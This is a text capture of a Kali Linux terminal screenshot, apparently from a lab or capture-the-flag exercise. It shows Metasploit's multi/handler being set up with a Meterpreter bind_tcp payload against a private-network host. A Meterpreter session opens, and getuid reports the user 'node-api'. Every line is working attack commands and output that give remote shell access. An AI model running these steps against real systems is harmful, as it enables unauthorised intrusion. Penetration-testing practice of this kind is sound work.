 root@kali: /home/kali/pollution
File Actions Edit View Help
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 192.168.57.8
RHOST => 192.168.57.8
msf6 exploit(multi/handler) > set LPORT 65069
LPORT => 65069
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.57.8:65069
[*] Sending stage (3045348 bytes) to 192.168.57.8
[*] Meterpreter session 1 opened (192.168.57.9:35177 -> 192.168.57.8:65069) at 2023-10-06 2
3:41:16 +0200
meterpreter > getuid
Server username: node-api
meterpreter >